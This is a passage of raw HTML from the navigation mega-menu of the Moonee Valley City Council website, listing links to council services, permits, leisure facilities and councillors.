		<div class="fl-widget">
<div class="widget widget_maxmegamenu"><h2 class="widgettitle"> </h2><div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-panel-width="#masthead" data-panel-inner-width=".fl-row-content" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="850" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-73323" id="mega-menu-item-73323"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/" aria-expanded="false" tabindex="0">Live<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-live--megamenu" id="mega-menu-73323-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73323-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73324" id="mega-menu-item-73324"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/">My house<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73325" id="mega-menu-item-73325"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/waste-and-recycling/">Waste and recycling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73326" id="mega-menu-item-73326"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/rates/">Rates</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73327" id="mega-menu-item-73327"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/pets-animals/">Pets and animals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73328" id="mega-menu-item-73328"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/sustainability/">Sustainability</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73329" id="mega-menu-item-73329"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/sustainability/climate-emergency/">Climate emergency</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73323-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73336" id="mega-menu-item-73336"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/">My neighbourhood<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73337" id="mega-menu-item-73337"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/parking/">Parking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73338" id="mega-menu-item-73338"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/trees/">Trees and nature strips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73339" id="mega-menu-item-73339"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/schools/">Better Moves Around Schools</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73340" id="mega-menu-item-73340"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/traffic-and-transport/">Traffic and transport</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73341" id="mega-menu-item-73341"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/safety-and-emergencies/">Safety and emergencies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73343" id="mega-menu-item-73343"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/nature/">Protecting our natural environment</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73323-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73330" id="mega-menu-item-73330"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/live/my-family/">My family<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73331" id="mega-menu-item-73331"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-family/families/">Children and families</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73333" id="mega-menu-item-73333"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-family/seniors/">Seniors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73332" id="mega-menu-item-73332"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/youth/">Youth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73334" id="mega-menu-item-73334"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-family/accessible-moonee-valley/">Accessible Moonee Valley</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73335" id="mega-menu-item-73335"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-family/carers/">Carers</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-live--popular-topics mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73323-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><h4 class="mega-block-title">Popular topics</h4><div class="textwidget custom-html-widget"><a href="https://mvcc.vic.gov.au/live/my-neighbourhood/parking/view-my-infringement/">View infringement notice</a>
<a href="https://mvcc.vic.gov.au/live/my-neighbourhood/fines/">How to pay parking fine</a>
<a href="https://mooneevalley.cleanaway.com.au/#/login" target="_blank">Book hard waste collection</a>
<a href="https://mvcc.vic.gov.au/live/my-house/waste-and-recycling/bin-collection-at-your-home/">Bin collection days</a>
<a href="https://mvcc.vic.gov.au/live/my-family/families/kindergartens/">Kindergartens</a>
<a href="https://mvcc.vic.gov.au/live/my-family/families/early-learning-service-child-care/">Childcare centres</a>
<a href="https://mycouncil.mvcc.vic.gov.au/app/answers/detail/a_id/92?seedData=%7B%22product%22%3A%22Trees%2C%20Parks%20and%20Reserves%22%2C%22category_list%22%3A%22Report%20Issue%20with%20Tree%22%7D" target="_blank">Report tree issues</a>
</div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-73344" id="mega-menu-item-73344"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/" aria-expanded="false" tabindex="0">Work<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-work--megamenu" id="mega-menu-73344-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73344-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73345" id="mega-menu-item-73345"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/work/my-business/">My business<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73694" id="mega-menu-item-73694"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-business">Starting a business</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73346" id="mega-menu-item-73346"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-business#mybusiness_permits">Business permits</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73347" id="mega-menu-item-73347"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-business#mybusiness_grants">Support for business and grants</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73348" id="mega-menu-item-73348"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-business/sustainable-business/">Investing in Moonee Valley</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73349" id="mega-menu-item-73349"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-business/#events">Business events</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73344-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73350" id="mega-menu-item-73350"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/">My development<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73359" id="mega-menu-item-73359"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/neighbourhood-character/">Neighbourhood character</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73352" id="mega-menu-item-73352"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/planning-applications-and-permits/">Planning services and permits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73351" id="mega-menu-item-73351"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/building-information/">Building services and permits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73353" id="mega-menu-item-73353"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/sustainable-development/">Sustainable development</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73354" id="mega-menu-item-73354"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/wsud-voluntary-contribution-scheme-eligibility-tool/">WSUD voluntary contribution scheme</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73355" id="mega-menu-item-73355"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/footpaths-roads-drains-permits/">Footpaths, roads and drains permits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73356" id="mega-menu-item-73356"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/heritage/">Heritage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73358" id="mega-menu-item-73358"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/heritage-solar-panels/">Solar panels and heritage requirements</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73357" id="mega-menu-item-73357"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-development/standard-drawings/">Standard drawings</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73344-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73360" id="mega-menu-item-73360"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/work/my-career/">My career<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73361" id="mega-menu-item-73361"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-career/work-with-us/">Work with us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73362" id="mega-menu-item-73362"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-career/work-experience/">Work experience</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73363" id="mega-menu-item-73363"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/work/my-career/volunteer/">Volunteer with us</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-work--popular-topics mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73344-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Popular topics</h4><div class="textwidget custom-html-widget"><a href="https://mycouncil.mvcc.vic.gov.au/app/answers/detail/a_id/92?seedData=%7B%22product%22%3A%20%22Online%20Forms%22%7D" target="_blank">Submit a general  business enquiry</a>
<a href="https://mvcc.vic.gov.au/live/my-house/waste-and-recycling/waste-for-businesses-and-new-developments/">Business waste and  recycling bins</a>
<a href="https://mvcc.vic.gov.au/work/my-business/business-permits/">Apply for business permits</a>
<a href="https://protect-au.mimecast.com/s/BUOlCQnMN2IGwP0fQ542S?domain=aus01.safelinks.protection.outlook.com" target="_blank">Submit building permit enquiry </a>
<a href="https://mvcc.vic.gov.au/work/my-development/building-information/building-permits/#building-department-fees">Building fees</a>
<a href="https://mvcc.vic.gov.au/work/my-development/building-information/building-permits/#pools-and-spas">Pools and spas</a>
<a href="https://mvcc.vic.gov.au/my-council/what-we-do/moonee-valley-planning-scheme/amendment-c194moon-moonee-valley-development-contributions-plan/">Development contributions plan </a>
</div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-73364" id="mega-menu-item-73364"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/" aria-expanded="false" tabindex="0">Play<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-play--megamenu" id="mega-menu-73364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73370" id="mega-menu-item-73370"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/play/my-outdoors/">My outdoors<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73371" id="mega-menu-item-73371"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-outdoors/sports-parks-playgrounds-pools/">Sports, parks, playgrounds and pools</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73372" id="mega-menu-item-73372"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-outdoors/walking-cycling/">Walking and cycling</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73373" id="mega-menu-item-73373"><a target="_blank" class="mega-menu-link" href="https://www.ascotvalelc.com.au/">Ascot Vale Leisure Centre</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73374" id="mega-menu-item-73374"><a target="_blank" class="mega-menu-link" href="https://www.movemv.com.au/move-venues/keilor-east-leisure-centre">Keilor East Leisure Centre</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73365" id="mega-menu-item-73365"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/play/my-news-and-events/">My news and events<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73366" id="mega-menu-item-73366"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73367" id="mega-menu-item-73367"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-news-and-events/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73368" id="mega-menu-item-73368"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/news/valley-view-magazine/">Valley View magazine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73369" id="mega-menu-item-73369"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-news-and-events/newsletters/">Council newsletters</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73375" id="mega-menu-item-73375"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/">My experience<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73379" id="mega-menu-item-73379"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/djerring-flemington-hub/">Djerring Flemington Hub</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73384" id="mega-menu-item-73384"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/essendon-traffic-school/">Essendon Traffic School</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73380" id="mega-menu-item-73380"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/crown-street-stables/">Crown Street Stables</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73381" id="mega-menu-item-73381"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/mens-shed/">Men’s Shed</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73385" id="mega-menu-item-73385"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/play/my-experience/the-woodlands-park-garage-studio/">The Woodlands Park Garage Studio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73383" id="mega-menu-item-73383"><a target="_blank" class="mega-menu-link" href="https://www.mysmartgarden.org.au/">My Smart Gardens</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-play--popular-topics mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73364-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><h4 class="mega-block-title">Other council sites</h4><div class="textwidget custom-html-widget"><a href="https://clocktowercentre.com.au/" target="_blank">Clocktower Centre</a>
<a href="https://incineratorgallery.com.au/" target="_blank">Incinerator Gallery</a>
<a href="https://libraries.mvcc.vic.gov.au/" target="_blank">MVCC Libraries</a>
<a href="https://yoursay.mvcc.vic.gov.au/" target="_blank">Your Say Moonee Valley</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-73418" id="mega-menu-item-73418"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/" aria-expanded="false" tabindex="0">My Council<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-council--megamenu" id="mega-menu-73418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-74256" id="mega-menu-item-74256"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/">Who we are<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73437" id="mega-menu-item-73437"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/governance/">Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73435" id="mega-menu-item-73435"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/history/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-74946" id="mega-menu-item-74946"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/leadership-and-structure/">Leadership and structure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-74257" id="mega-menu-item-74257"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/#child-safety">A child safe organisation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-74260" id="mega-menu-item-74260"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/reconciliation/">Reconciliation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-74258" id="mega-menu-item-74258"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/social-media/">Social media</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-74259" id="mega-menu-item-74259"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/who-we-are/our-friendship-city/">Our Friendship City</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73430" id="mega-menu-item-73430"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/">What we do<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-74253" id="mega-menu-item-74253"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/council-meetings/">Council meetings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73438" id="mega-menu-item-73438"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/council-elections/">Council Elections</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73439" id="mega-menu-item-73439"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/planning-for-our-future/">Planning for our future</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73440" id="mega-menu-item-73440"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/moonee-valley-planning-scheme/">Moonee Valley Planning Scheme</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73442" id="mega-menu-item-73442"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/community-vision-council-plan-and-health-plan-2021-2025/">Community Vision, Council Plan and Health Plan 2021 – 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73443" id="mega-menu-item-73443"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/annual-report/">Annual Report</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73444" id="mega-menu-item-73444"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/advocacy/">Advocacy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73445" id="mega-menu-item-73445"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/local-laws/">Local laws</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73447" id="mega-menu-item-73447"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/women-and-girls-in-sport/">Women and Girls in Sport</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73448" id="mega-menu-item-73448"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/citizenship-ceremony/">Citizenship ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73450" id="mega-menu-item-73450"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/environmental-health/">Environmental health</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73451" id="mega-menu-item-73451"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/family-violence-support/">Family Violence support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-74261" id="mega-menu-item-74261"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/upgrades-and-plans/">Upgrades and plans for parks and reserves</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73454" id="mega-menu-item-73454"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/what-we-do/lgbtiqa/">LGBTIQA+</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73418-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73419" id="mega-menu-item-73419"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/">Councillors<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73425" id="mega-menu-item-73425"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-rose-iser/">Mayor Cr Rose Iser</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73423" id="mega-menu-item-73423"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-phil-burn/">Deputy Mayor Cr Phil Burn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73420" id="mega-menu-item-73420"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-ava-adams/">Cr Ava Adams</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73422" id="mega-menu-item-73422"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-john-barnes/">Cr John Barnes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73424" id="mega-menu-item-73424"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-samantha-byrne/">Cr Samantha Byrne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73421" id="mega-menu-item-73421"><a class="mega-menu-link" 